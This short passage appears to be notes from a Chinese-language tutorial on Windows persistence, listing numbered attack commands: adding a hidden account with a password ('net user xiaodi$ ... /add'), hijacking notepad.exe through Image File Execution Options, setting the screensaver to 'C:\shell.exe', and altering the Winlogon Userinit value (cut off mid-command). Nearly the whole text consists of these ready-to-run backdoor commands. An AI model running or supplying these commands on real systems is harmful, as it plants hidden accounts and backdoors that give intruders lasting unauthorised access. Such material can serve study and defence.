 14 隐藏账户：
15 net user xiaodi$ xiaodi!@#X123 /add
16 映像劫持
17 REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image
File Execution Options\notepad.exe" /v debugger /t REG_SZ /d
"C:\Windows\System32\cmd.exe /c calc"
18 屏保&登录
19 reg add "HKEY_CURRENT_USER\Control Panel\Desktop" /v SCRNSAVE.EXE
/t REG_SZ /d "C:\shell.exe" /f
20 REG ADD "HKLM\SOFTWARE\Microsoft\Windows
NT\CurrentVersion\Winlogon" /V "Userinit" /t REG_SZ /F /D